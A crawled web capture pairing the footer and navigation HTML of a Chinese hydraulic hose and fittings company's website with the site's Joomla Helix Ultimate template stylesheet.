<li class="item-116"><a href="/index.php/Certification.html" >认证</a></li><li class="item-163"><a href="/index.php/support/catalog.html" >样本下载</a></li><li class="item-119"><a href="/inquiry.html" >咨询留言</a></li></ul>
</div></div></div></div><div id="sp-bottom3" class="col-sm-6 col-md-6 col-lg-2 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p>电话：0411-66007987<br />传真：0411-86317998<br />jierui@dljierui.com</p>
<div id="sppb-addon-1557287533072" class="clearfix">
<div class="sppb-addon sppb-addon-single-image sppb-text-left ">
<h3 class="sppb-addon-title" style="background-color: transparent;"> </h3>
</div>
</div></div>
</div></div></div></div><div id="sp-bottom4" class="col-lg-3 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/qrcode_for_gh_f1917e5dfc4f_344.jpg" alt="" width="86" height="90" /></p></div>
</div></div></div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="container-inner"><div class="row"><div id="sp-footer1" class="col-lg-12 "><div class="sp-column "><span class="sp-copyright">版权 © 2019 捷瑞流体 <a href="http://beian.miit.gov.cn/" target="_blank">辽ICP备15000328号-2</a> <span class="part2">Design & Development By JIIERUI</span></span></div></div></div></div></div></footer>        </div>
    </div>

    <!-- Off Canvas Menu -->
    <div class="offcanvas-overlay"></div>
    <div class="offcanvas-menu">
        <a href="#" class="close-offcanvas"><span class="fa fa-remove"></span></a>
        <div class="offcanvas-inner">
                            <div class="sp-module "><h3 class="sp-module-title">目录</h3><div class="sp-module-content"><ul class="menu">
<li class="item-101 default menu-deeper menu-parent"><a href="/" >捷瑞流体<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-205"><a href="/home/about-us.html" >关于捷瑞</a></li><li class="item-206"><a href="/home/development-history.html" >发展历程</a></li><li class="item-207"><a href="/home/news.html" >新闻</a></li></ul></li><li class="item-190 menu-deeper menu-parent"><a href="#" >产品<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-198"><a href="/product/product-range.html" >产品范围</a></li><li class="item-199"><a href="/product/316l-fitting.html" >不锈钢接头</a></li><li class="item-216"><a href="/product/reachoice-hose.html" >Reachoice液压软管</a></li><li class="item-200"><a href="/product/hose-ass.html" >高压胶管总成</a></li><li class="item-212"><a href="/product/brake-hose-assembly.html" >制动软管总成</a></li><li class="item-201"><a href="/product/industrial-hose-assembly.html" >工业软管总成</a></li><li class="item-202"><a href="/product/no-welding-flange-system.html" >无焊接法兰系统</a></li><li class="item-203"><a href="/product/din-fitting.html" >DIN管接头</a></li><li class="item-208"><a href="/product/flange.html" >液压法兰</a></li><li class="item-209"><a href="/product/pipe-ass.html" >钢管总成</a></li><li class="item-204"><a href="/product/other.html" >其他产品</a></li></ul></li><li class="item-194"><a href="/certification.html" >认证</a></li><li class="item-191"><a href="/market.html" >应用</a></li><li class="item-192"><a href="#" >技术支持</a></li><li class="item-193 current active"><a href="/contact.html" >联系捷瑞</a></li></ul>
</div></div>
                    </div>
    </div>

    
    
    
    <!-- Go to top -->
    
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dljierui.com/templates/shaper_medico/css/template.css
body_size: 10667
content:
/**
 * @package Helix Ultimate Framework
 * @author JoomShaper https://www.joomshaper.com
 * @copyright Copyright (c) 2010 - 2018 JoomShaper
 * @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 or Later
 */
body {
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
body h2, body h3 {
  color: #252c33;
}
body.helix-ultimate-preloader {
  overflow: hidden;
}
body.helix-ultimate-preloader:before {
  content: " ";
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99998;
  background: rgba(255, 255, 255, .9);
}
body.helix-ultimate-preloader:after {
  content: "\f110";
  font-family: "FontAwesome";
  font-size: 36px;
  position: fixed;
  top: 50%;
  left: 50%;
  margin-top: -24px;
  margin-left: -24px;
  width: 48px;
  height: 48px;
  line-break: 48px;
  text-align: center;
  color: #007bff;
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
  z-index: 99999;
}
a {
  transition: color 400ms, background-color 400ms, opacity 400ms;
}
a, a:hover, a:focus, a:active {
  text-decoration: none;
}
label {
  font-weight: normal;
}
legend {
  padding-bottom: 10px;
}
img {
  display: block;
  max-width: 100%;
  height: auto;
}
.sppb-btn, .btn {
  border-radius: 3px;
  padding: 15px 30px;
  font-size: 14px;
  text-transform: uppercase;
  transition: 0.4s;
  cursor: pointer;
}
.sppb-btn.sppb-btn-primary, .btn.sppb-btn-primary, .sppb-btn.sppb-btn-default, .btn.sppb-btn-default {
  border: none;
}
.sppb-btn.sppb-btn-primary, .btn.sppb-btn-primary {
  background: transparent;
}
.sppb-btn.sppb-btn-primary:hover, .btn.sppb-btn-primary:hover, .sppb-btn.sppb-btn-primary:focus, .btn.sppb-btn-primary:focus {
  color: #fff;
}
.sppb-btn.sppb-btn-default, .btn.sppb-btn-default {
  color: #fff;
}
.sppb-btn.sppb-btn-default:hover, .btn.sppb-btn-default:hover, .sppb-btn.sppb-btn-default:focus, .btn.sppb-btn-default:focus {
  color: #fff;
}
#sp-top-bar {
  color: #fff;
  font-size: 0.875rem;
}
#sp-top-bar .container-inner {
  padding: 15px 30px;
}
#sp-top-bar .sp-module {
  display: inline-block;
  margin: 0 0 0 1.25rem;
}
#sp-top-bar ul.social-icons, #sp-top-bar .sp-contact-info {
  text-align: right;
}
#sp-top-bar ul.social-icons a, #sp-top-bar .sp-contact-info a {
  color: #fff;
}
ul.social-icons {
  list-style: none;
  padding: 0;
  margin: -5px;
  display: inline-block;
}
ul.social-icons > li {
  display: inline-block;
  margin: 5px 7px;
}
.sp-module-content .mod-languages ul.lang-inline {
  margin: 0;
  padding: 0;
}
.sp-module-content .mod-languages ul.lang-inline li {
  border: none;
  display: inline-block;
  margin: 0 5px 0 0;
}
.sp-module-content .mod-languages ul.lang-inline li a {
  padding: 0 !important;
}
.sp-module-content .mod-languages ul.lang-inline li > a:before {
  display: none;
}
.sp-module-content .latestnews > li > a > span {
  display: block;
  margin-top: 5px;
  font-size: 85%;
}
.sp-contact-info {
  list-style: none;
  padding: 0;
  margin: 0 -10px;
}
.sp-contact-info li {
  display: inline-block;
  margin: 0 10px;
  font-size: 90%;
}
.sp-contact-info li i {
  margin: 0 3px;
}
.header-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 999;
}
.header-wrapper .container {
  max-width: 1210px;
}
body.layout-edit-iframe .header-wrapper {
  z-index: 1;
}
#sp-header {
  height: 60px;
  left: 0;
  position: relative;
  top: 0;
  width: 100%;
  z-index: 99;
}
#sp-header .container-inner {
  border-top: 1px solid rgba(255, 255, 255, .1);
  padding: 0 30px;
  border-radius: 0 0 5px 5px;
}
#sp-header .logo {
  height: 60px;
  display: inline-flex;
  margin: 0;
  align-items: center;
}
#sp-header .logo a {
  font-size: 24px;
  line-height: 1;
  margin: 0;
  padding: 0;
}
#sp-header .logo p {
  margin: 5px 0 0;
}
#sp-header.header-sticky {
  position: fixed;
  z-index: 9999;
}
#sp-title {
  min-height: 0;
}
.sp-page-title {
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: cover;
  margin-bottom: 63px;
}
.sp-page-title > .container {
  padding: 200px 0 100px 0;
  position: relative;
}
.sp-page-title h2, .sp-page-title h3 {
  margin: 0;
  padding: 0;
  color: #fff;
}
.sp-page-title h2 {
  font-size: 60px;
  margin-bottom: 15px;
  line-height: 1;
}
.sp-page-title h3 {
  font-size: 20px;
  max-width: 570px;
  line-height: 1.5;
  font-weight: 300;
  margin-top: 10px;
}
.sp-page-title .breadcrumb {
  background: none;
  position: absolute;
  bottom: -63px;
  left: 15px;
  right: 15px;
  margin: 0;
  border-radius: 0;
  padding: 20px 0;
  border-bottom: 1px solid #e5e5e5;
}
.sp-page-title .breadcrumb > .active {
  color: rgba(102, 102, 102, 1);
}
.sp-page-title .breadcrumb > span, .sp-page-title .breadcrumb > li, .sp-page-title .breadcrumb > li + li:before, .sp-page-title .breadcrumb > li > a {
  color: rgba(181, 181, 181, 1);
}
.body-innerwrapper {
  overflow-x: hidden;
}
.layout-boxed .body-innerwrapper {
  max-width: 1240px;
  margin: 0 auto;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
#sp-main-body {
  padding: 100px 0;
}
.com-sppagebuilder #sp-main-body {
  padding: 0;
}
#sp-left .sp-module, #sp-right .sp-module {
  margin-top: 50px;
  border: 1px solid #f3f3f3;
  padding: 30px;
  border-radius: 3px;
}
#sp-left .sp-module:first-child, #sp-right .sp-module:first-child {
  margin-top: 0;
}
#sp-left .sp-module .sp-module-title, #sp-right .sp-module .sp-module-title {
  margin: 0 0 30px;
  padding-bottom: 20px;
  font-size: 22px;
  font-weight: 700;
  border-bottom: 1px solid #f3f3f3;
}
#sp-left .sp-module ul, #sp-right .sp-module ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
#sp-left .sp-module ul > li, #sp-right .sp-module ul > li {
  display: block;
  border-bottom: 1px solid #f3f3f3;
}
#sp-left .sp-module ul > li > a, #sp-right .sp-module ul > li > a {
  display: block;
  padding: 5px 0;
  line-height: 36px;
  padding: 2px 0;
}
#sp-left .sp-module ul > li:last-child, #sp-right .sp-module ul > li:last-child {
  border-bottom: none;
}
#sp-left .sp-module .categories-module ul, #sp-right .sp-module .categories-module ul {
  margin: 0 10px;
}
#sp-left .sp-module .latestnews > div, #sp-right .sp-module .latestnews > div {
  padding-bottom: 5px;
  margin-bottom: 5px;
  border-bottom: 1px solid #e8e8e8;
}
#sp-left .sp-module .latestnews > div:last-child, #sp-right .sp-module .latestnews > div:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: 0;
}
#sp-left .sp-module .latestnews > div > a, #sp-right .sp-module .latestnews > div > a {
  display: block;
  font-weight: 400;
}
#sp-left .sp-module .tagscloud, #sp-right .sp-module .tagscloud {
  margin: -2px 0;
}
#sp-left .sp-module .tagscloud .tag-name, #sp-right .sp-module .tagscloud .tag-name {
  display: inline-block;
  padding: 5px 10px;
  background: #808080;
  color: #fff;
  border-radius: 4px;
  margin: 2px 0;
}
#sp-left .sp-module .tagscloud .tag-name span, #sp-right .sp-module .tagscloud .tag-name span {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  background-color: rgba(0, 0, 0, 0.2);
  border-radius: 10px;
}
.form-control {
  padding: 12px 22px;
  border-radius: 3px;
  border: 1px solid rgba(227, 227, 227, 1);
}
.login .login-content-wrapper {
  position: relative;
  padding: 45px;
  box-shadow: 0 0 16px 0 rgba(0, 0, 0, .1);
  border-radius: 5px;
}
.login .login-content-wrapper .list-group > a {
  padding: 6px 15px;
  font-size: 13px;
}
.login img {
  display: inline-block;
  margin: 20px 0;
}
.login .checkbox input[type="checkbox"] {
  margin-top: 6px;
}
.registration #member-registration {
  position: relative;
  padding: 30px;
  box-shadow: 0 0 16px 0 rgba(0, 0, 0, .1);
  border-radius: 5px;
}
.view-remind #user-registration, .view-reset #user-registration {
  padding: 45px;
  box-shadow: 0 0 16px 0 rgba(0, 0, 0, .1);
  border-radius: 5px;
}
.form-links ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.search .btn-toolbar {
  margin-bottom: 20px;
}
.search .btn-toolbar span.icon-search {
  margin: 0;
}
.search .btn-toolbar button {
  color: #fff;
}
.search .phrases .phrases-box .controls label {
  display: inline-block;
  margin: 0 20px 20px;
}
.search .phrases .ordering-box {
  margin-bottom: 15px;
}
.search .only label {
  display: inline-block;
  margin: 0 20px 20px;
}
.search .search-results dt.result-title {
  margin-top: 40px;
}
.search .search-results dt, .search .search-results dd {
  margin: 5px 0;
}
.filter-search .chzn-container-single .chzn-single {
  height: 34px;
  line-height: 34px;
}
.form-search .finder label {
  display: block;
}
.form-search .finder .input-medium {
  width: 60%;
  border-radius: 4px;
}
.finder .word input {
  display: inline-block;
}
.finder .search-results.list-striped li {
  padding: 20px 0;
}
.icon-top-wrapper {
  height: auto;
  line-height: 70px;
  margin: 0 0 0 5px;
  width: 15px;
  position: relative;
  z-index: 999999;
}
.icon-top-wrapper i {
  color: #fff;
  cursor: pointer;
  transition: 0.3s;
  font-size: 14px;
}
.icon-top-wrapper i.search-close-icon {
  font-size: 22px;
  color: #fff;
  z-index: 9999;
  position: relative;
  left: 4px;
  width: 16px;
  height: 16px;
}
.icon-top-wrapper i.search-close-icon:after, .icon-top-wrapper i.search-close-icon:before {
  position: absolute;
  content: ' ';
  height: 16px;
  width: 2px;
  background-color: #fff;
  left: 0;
  top: 0;
}
.icon-top-wrapper i.search-close-icon:before {
  transform: rotate(45deg);
}
.icon-top-wrapper i.search-close-icon:after {
  transform: rotate(-45deg);
}
.icon-top-wrapper .search-close-icon {
  display: none;
}
.top-search-input-wrap {
  position: fixed;
  top: 0px;
  left: 0px;
  right: 0px;
  bottom: 0px;
  overflow: hidden;
  width: 100%;
  height: 100%;
  z-index: 9999;
  display: none;
  -webkit-animation: searchZoomIn 0.4s;
  animation: searchZoomIn 0.4s;
}
.top-search-input-wrap .top-search-overlay {
  position: absolute;
  background: rgba(0, 0, 0, 0.85);
  top: 0px;
  left: 0px;
  right: 0px;
  bottom: 0px;
  display: none;
}
.top-search-input-wrap form {
  width: 100%;
}
.top-search-input-wrap .search-wrap {
  width: 100%;
}
.top-search-input-wrap .search-wrap .search.calcio-top-search {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 40%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.top-search-input-wrap .search-wrap .search.calcio-top-search input {
  border-radius: 3px;
  border-width: 0;
  height: 60px;
  background-color: transparent;
  box-shadow: none;
  padding: 10px 20px 10px 0;
  width: 100%;
  border-bottom: 3px solid;
  font-size: 24px;
  color: #fff;
  border-radius: 0;
}
.top-search-input-wrap .search-wrap .search.calcio-top-search input:focus {
  outline: 0;
  box-shadow: none;
}
.top-search-input-wrap .search-wrap .search.calcio-top-search .sp_search_input:after {
  content: "\f002";
  font-size: 20px;
  color: rgba(255, 255, 255, .9);
  font-family: fontawesome;
  position: absolute;
  right: 15px;
  pointer-events: none;
  line-height: 60px;
  top: 0;
}
.article-list .article {
  margin-bottom: 30px;
  padding: 20px;
  border: 1px solid #f5f5f5;
  border-radius: 3px;
}
.article-list .article .article-intro-image, .article-list .article .article-featured-video, .article-list .article .article-featured-audio, .article-list .article .article-feature-gallery {
  margin: -20px -20px 20px -20px;
  border-radius: 3px 3px 0 0;
  border-bottom: 1px solid #f5f5f5;
  overflow: hidden;
}
.article-list .article .article-intro-image img, .article-list .article .article-featured-video img, .article-list .article .article-featured-audio img, .article-list .article .article-feature-gallery img {
  border-radius: 3px 3px 0 0;
}
.article-list .article .article-header h1, .article-list .article .article-header h2 {
  font-size: 1.375rem;
  margin: 0 0 1.25rem 0;
}
.article-list .article .readmore {
  font-size: 0.875rem;
}
.article-list .article .readmore a {
  font-weight: 500;
}
.article-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 1rem;
}
.article-info > span {
  font-size: 0.813rem;
}
.article-info > span + span::before {
  display: inline-block;
  padding-right: 0.5rem;
  padding-left: 0.5rem;
  content: "/";
}
.article-details .article-header {
  position: relative;
}
.article-details .article-header h1, .article-details .article-header h2 {
  font-size: 2.25rem;
}
.article-details .link-edit-article {
  position: absolute;
  right: 0;
  top: 10px;
}
.article-details .article-info {
  margin-bottom: 1rem;
}
.article-details .article-full-image {
  text-align: center;
  margin-bottom: 2rem;
}
.article-details .article-full-image img {
  display: inline-block;
  border-radius: 4px;
}
.article-details .article-featured-video, .article-details .article-featured-audio, .article-details .article-feature-gallery {
  margin-bottom: 2rem;
}
.article-details .article-ratings-social-share {
  padding: 1rem 0;
  border-top: 1px solid #f5f5f5;
  border-bottom: 1px solid #f5f5f5;
  margin-bottom: 1rem;
}
.article-details .article-author-information {
  padding-top: 2rem;
  margin-top: 2rem;
  border-top: 1px solid #f5f5f5;
}
.tags {
  list-style: none;
  padding: 0;
  margin: 2rem 0 0 0;
  display: block;
}
.tags > li {
  display: inline-block;
}
.tags > li a {
  display: block;
  font-size: 0.875rem;
  padding: 0.5rem 1rem;
  border-radius: 6.25rem;
}
.tags > li a:hover {
  color: #fff;
}
.pager {
  list-style: none;
  padding: 2rem 0 0 0;
  margin: 2rem 0 0 0;
  border-top: 1px solid #f5f5f5;
}
.pager::after {
  display: block;
  clear: both;
  content: "";
}
.pager > li {
  display: inline-block;
}
.pager > li.previous {
  float: left;
}
.pager > li.next {
  float: right;
}
.pager > li a {
  display: inline-block;
  font-size: 0.785rem;
  padding: 1rem 2.5rem;
  border-radius: 100px;
}
#article-comments {
  padding-top: 2rem;
  margin-top: 2rem;
  border-top: 1px solid #f5f5f5;
}
.article-ratings {
  display: flex;
  align-items: center;
}
.article-ratings .rating-symbol {
  unicode-bidi: bidi-override;
  direction: rtl;
  font-size: 1rem;
  display: inline-block;
  margin-left: 5px;
}
.article-ratings .rating-symbol span.rating-star {
  font-family: "FontAwesome";
  font-weight: normal;
  font-style: normal;
  display: inline-block;
}
.article-ratings .rating-symbol span.rating-star.active:before {
  content: "\f005";
  color: #f6bc00;
}
.article-ratings .rating-symbol span.rating-star:before {
  content: "\f006";
  padding-right: 5px;
}
.article-ratings .rating-symbol span.rating-star:hover:before, .article-ratings .rating-symbol span.rating-star:hover ~ span.rating-star:before {
  content: "\f005";
  color: #e7b000;
  cursor: pointer;
}
.article-ratings .ratings-count {
  font-size: 0.785rem;
  color: #999;
}
.article-ratings .fa-spinner {
  margin-right: 5px;
}
.pagination-wrapper {
  align-items: center;
}
.pagination-wrapper .pagination {
  margin-bottom: 0;
}
div.pagination {
  position: relative;
}
div.pagination li > a, div.pagination li > a:focus, div.pagination li > a:hover, div.pagination li > a:focus:active {
  outline: none;
}
div.pagination .page-item.active {
  color: #fff;
}
div.pagination .page-link.next, div.pagination .page-link.previous {
  text-indent: -9996px;
  padding: 0;
  line-height: 1;
  min-width: auto;
  height: auto;
  position: relative;
  display: inline-block;
}
div.pagination .page-link.next:hover, div.pagination .page-link.previous:hover, div.pagination .page-link.next:focus, div.pagination .page-link.previous:focus {
  background-color: transparent;
  outline: transparent;
}
div.pagination a.page-link.next:after, div.pagination a.page-link.previous:after {
  text-indent: 1px;
  font-family: fontawesome;
  position: absolute;
  left: 0;
  font-size: 50px;
  color: #d8d8d8;
  line-height: 1;
  top: -10px;
  transition: 0.4s;
}
div.pagination a.page-link.next:after {
  content: "\f105";
  left: -15px;
}
div.pagination a.page-link.previous:after {
  content: "\f104";
}
div.pagination .next-wrapper {
  position: absolute;
  right: 25px;
  top: 15px;
}
div.pagination .previous-wrapper {
  position: absolute;
  left: 25px;
  top: 15px;
}
.article-social-share {
  float: right;
}
.article-social-share .social-share-icon ul {
  padding: 0;
  list-style: none;
  margin: 0;
}
.article-social-share .social-share-icon ul li {
  display: inline-block;
}
.article-social-share .social-share-icon ul li:not(:last-child) {
  margin-right: 10px;
}
.article-social-share .social-share-icon ul li a {
  border: 1px solid #ededed;
  font-size: 1rem;
  border-radius: 50%;
  height: 34px;
  line-height: 34px;
  text-align: center;
  width: 34px;
  display: inline-block;
}
.article-social-share .social-share-icon ul li a:hover, .article-social-share .social-share-icon ul li a:focus {
  color: #fff;
}
.newsfeed-category .category {
  list-style: none;
  padding: 0;
  margin: 0;
}
.newsfeed-category .category li {
  padding: 5px 0;
}
.newsfeed-category #filter-search {
  margin: 10px 0;
}
.category-module, .categories-module, .archive-module, .latestnews, .newsflash-horiz, .mostread, .form-links, .list-striped {
  list-style: none;
  padding: 0;
  margin: 0;
}
.category-module li, .categories-module li, .archive-module li, .latestnews li, .newsflash-horiz li, .mostread li, .form-links li, .list-striped li {
  padding: 2px 0;
}
.category-module li h4, .categories-module li h4, .archive-module li h4, .latestnews li h4, .newsflash-horiz li h4, .mostread li h4, .form-links li h4, .list-striped li h4 {
  margin: 5px 0;
}
.article-footer-top {
  display: table;
  clear: both;
  width: 100%;
}
.article-footer-top .post_rating {
  float: left;
}
.contentpane:not(.com-sppagebuilder) {
  padding: 20px;
}
#sp-bottom {
  font-size: 15px;
  line-height: 1.9;
}
#sp-bottom h2, #sp-bottom h3 {
  color: #fff;
}
#sp-bottom a:hover, #sp-bottom a:focus {
  opacity: 0.6;
}
#sp-bottom .container-inner {
  position: relative;
  padding: 75px 0 0;
}
#sp-bottom .container-inner:before, #sp-bottom .container-inner:after {
  content: "";
  height: 100%;
  width: 80px;
  position: absolute;
  top: 0;
}
#sp-bottom .container-inner:after {
  right: -80px;
  border-radius: 0 5px 0 0;
}
#sp-bottom .container-inner:before {
  left: -80px;
  border-radius: 5px 0 0 0;
}
#sp-bottom .sp-module {
  margin-bottom: 30px;
}
#sp-bottom .sp-module .sp-module-title {
  font-weight: 700;
  font-size: 18px;
  margin: 0 0 30px;
  text-transform: uppercase;
}
#sp-bottom .sp-module ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
#sp-bottom .sp-module ul > li {
  display: block;
  margin-bottom: 0;
}
#sp-bottom .sp-module ul > li:last-child {
  margin-bottom: 0;
}
#sp-bottom .sp-module ul > li > a {
  display: block;
}
#sp-bottom #sp-bottom1 .sp-module-title {
  font-size: 30px;
  font-weight: 900;
  margin-bottom: 15px;
}
#sp-bottom #sp-bottom3 > div > div:first-child {
  margin-bottom: 15px;
}
#sp-bottom .sppb-addon-social-media .social-media-text-wrap > a {
  font-size: 16px;
  margin-right: 15px;
}
#sp-footer {
  font-size: 14px;
  font-weight: 300;
  padding: 0;
}
#sp-footer .container-inner {
  padding: 20px 0;
  border-top: 1px solid rgba(255, 255, 255, .1);
  position: relative;
}
#sp-footer .container-inner:before, #sp-footer .container-inner:after {
  content: "";
  height: calc(100% + 1px);
  width: 80px;
  position: absolute;
  top: -1px;
  border-top: 1px solid rgba(255, 255, 255, .1);
}
#sp-footer .container-inner:after {
  right: -80px;
}
#sp-footer .container-inner:before {
  left: -80px;
}
#sp-footer ul.menu {
  display: inline-block;
  list-style: none;
  padding: 0;
  margin: 0 -10px;
}
#sp-footer ul.menu li {
  display: inline-block;
  margin: 0 10px;
}
#sp-footer ul.menu li a {
  display: block;
}
#sp-footer ul.menu li a:hover {
  background: none;
}
#sp-footer #sp-footer2 {
  text-align: right;
}
.sp-copyright span.part2 {
  float: right;
}
html.coming-soon {
  width: 100%;
  height: 100%;
  min-height: 100%;
}
html.coming-soon body {
  width: 100%;
  height: 100%;
  min-height: 100%;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -ms-flex-pack: center;
  -webkit-box-align: center;
  align-items: center;
  -webkit-box-pack: center;
  justify-content: center;
  padding-top: 40px;
  padding-bottom: 40px;
  text-align: center;
  background-repeat: no-repeat;
  background-position: 50% 40%;
  background-attachment: fixed;
  background-size: cover;
}
html.coming-soon .coming-soon-title {
  font-size: 54px;
  font-weight: 300;
  text-transform: uppercase;
}
html.coming-soon .coming-soon-content {
  display: none;
}
html.coming-soon .container {
  position: relative;
  overflow: hidden;
  background: inherit;
  box-shadow: 0 32px 64px 0 rgba(0, 0, 1, 0.75);
  border-radius: 5px;
  max-width: 1440px;
}
html.coming-soon .container:before {
  content: "";
  background: inherit;
  position: absolute;
  left: -25px;
  right: -25px;
  top: -25px;
  bottom: -25px;
  -webkit-filter: blur(30px);
  filter: blur(30px);
  z-index: 1;
}
html.coming-soon .container-wrapper {
  z-index: 10;
  position: relative;
  padding: 110px 0;
  color: #fff;
}
html.coming-soon .coming-soon-logo {
  display: inline-block;
  margin-bottom: 2rem;
}
html.coming-soon #coming-soon-countdown {
  margin-top: 4rem;
  max-width: 820px;
  margin-left: auto;
  margin-right: auto;
}
html.coming-soon #coming-soon-countdown > div {
  border: 1px solid #fff;
  border-radius: 5px;
  padding: 20px;
  height: 210px;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  margin-right: 25px;
}
html.coming-soon #coming-soon-countdown .coming-soon-days, html.coming-soon #coming-soon-countdown .coming-soon-hours, html.coming-soon #coming-soon-countdown .coming-soon-minutes, html.coming-soon #coming-soon-countdown .coming-soon-seconds {
  float: left;
  width: calc(25% - 25px);
}
html.coming-soon #coming-soon-countdown .coming-soon-days .coming-soon-number, html.coming-soon #coming-soon-countdown .coming-soon-hours .coming-soon-number, html.coming-soon #coming-soon-countdown .coming-soon-minutes .coming-soon-number, html.coming-soon #coming-soon-countdown .coming-soon-seconds .coming-soon-number {
  width: 100%;
  font-size: 80px;
  font-weight: 700;
  line-height: 1;
}
html.coming-soon #coming-soon-countdown .coming-soon-days .coming-soon-string, html.coming-soon #coming-soon-countdown .coming-soon-hours .coming-soon-string, html.coming-soon #coming-soon-countdown .coming-soon-minutes .coming-soon-string, html.coming-soon #coming-soon-countdown .coming-soon-seconds .coming-soon-string {
  font-size: 20px;
  letter-spacing: -1px;
  display: block;
  text-transform: uppercase;
}
html.coming-soon .coming-soon-position {
  margin-top: 2rem;
}
html.coming-soon .social-icons-wrapper {
  margin-top: 70px;
}
html.coming-soon .social-icons-wrapper h3 {
  font-size: 26px;
  font-weight: 300;
  color: #fff;
}
html.coming-soon .social-icons {
  margin-top: 30px;
}
html.coming-soon .social-icons > li > a {
  color: #fff;
}
html.error-page {
  width: 100%;
  height: 100%;
}
html.error-page body {
  width: 100%;
  height: 100%;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -ms-flex-pack: center;
  -webkit-box-align: center;
  align-items: center;
  -webkit-box-pack: center;
  justify-content: center;
  padding-top: 40px;
  padding-bottom: 40px;
  text-align: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 50% 40%;
  background-attachment: fixed;
}
html.error-page .error-logo {
  display: inline-block;
  margin-bottom: 2rem;
}
html.error-page .error-code {
  font-size: 286px;
  font-weight: 700;
  line-height: 1;
  margin-top: 30px;
  margin-bottom: 35px;
}
html.error-page .error-message {
  font-size: 26px;
  color: #fff;
  font-weight: 300;
  line-height: 1.3;
  margin-bottom: 75px;
}
html.error-page .btn {
  background: transparent;
  border: 1px solid #fff;
  border-radius: 30px;
  padding: 15px 60px;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 500;
}
html.error-page .btn:hover, html.error-page .btn:focus, html.error-page .btn:active, html.error-page .btn:focus:active {
  background-color: #fff;
  color: #444;
}
html.error-page .container {
  position: relative;
  overflow: hidden;
  background: inherit;
  box-shadow: 0 32px 64px 0 rgba(0, 0, 1, 0.75);
  border-radius: 5px;
  max-width: 1440px;
}
html.error-page .container:before {
  content: "";
  background: inherit;
  position: absolute;
  left: -25px;
  right: -25px;
  top: -25px;
  bottom: -25px;
  -webkit-filter: blur(30px);
  filter: blur(30px);
  z-index: 1;
}
html.error-page .error-wrapper {
  z-index: 10;
  position: relative;
  padding: 110px 0;
  color: #fff;
}
.sp-social-share ul {
  display: block;
  padding: 0;
  margin: 20px -5px 0;
}
.sp-social-share ul li {
  display: inline-block;
  font-size: 24px;
  margin: 0 5px;
}
.profile > div:not(:last-child) {
  margin-bottom: 30px;
}
.dl-horizontal dt {
  margin: 8px 0;
  text-align: left;
}
.page-header {
  padding-bottom: 15px;
}
table.category {
  width: 100%;
}
table.category thead > tr, table.category tbody > tr {
  border: 1px solid #f2f2f2;
}
table.category thead > tr th, table.category tbody > tr th, table.category thead > tr td, table.category tbody > tr td {
  padding: 10px;
}
.contact-form .form-actions {
  background: none;
  border: none;
}
@media print {
  .visible-print {
    display: inherit !important;
  }
  .hidden-print {
    display: none !important;
  }
}
.sp-preloader {
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99999;
}
.sp-preloader > div {
  border-radius: 50%;
  height: 50px;
  width: 50px;
  top: 50%;
  left: 50%;
  margin-top: -25px;
  margin-left: -25px;
  position: absolute;
  animation: spSpin 0.75s linear infinite;
}
.sp-preloader > div:after {
  content: '';
  position: absolute;
  width: 49px;
  height: 49px;
  top: 1px;
  right: 0;
  left: 0;
  margin: auto;
  border-radius: 50%;
}
.sp-scroll-up {
  display: none;
  position: fixed;
  bottom: 30px;
  right: 30px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  font-size: 16px;
  color: #fff;
  background: #333;
  border-radius: 3px;
  z-index: 1000;
}
.sp-scroll-up:hover, .sp-scroll-up:active, .sp-scroll-up:focus {
  color: #fff;
  background: #444;
}
.control-group {
  margin-bottom: 1rem;
}
select.form-control:not([multiple]), select.inputbox:not([multiple]), select:not([multiple]) {
  height: calc(2.25rem + 2px);
}
input[type="text"]:not(.form-control), input[type="email"]:not(.form-control), input[type="url"]:not(.form-control), input[type="date"]:not(.form-control), input[type="password"]:not(.form-control), input[type="search"]:not(.form-control), input[type="tel"]:not(.form-control), input[type="number"]:not(.form-control), select:not(.form-control) {
  display: block;
  width: 100%;
  padding: 14px 28px;
  font-size: 1rem;
  line-height: 1.25;
  color: #495057;
  background-color: #fff;
  background-image: none;
  background-clip: padding-box;
  border: 1px solid #e5e5e5;
  border-radius: 5px;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
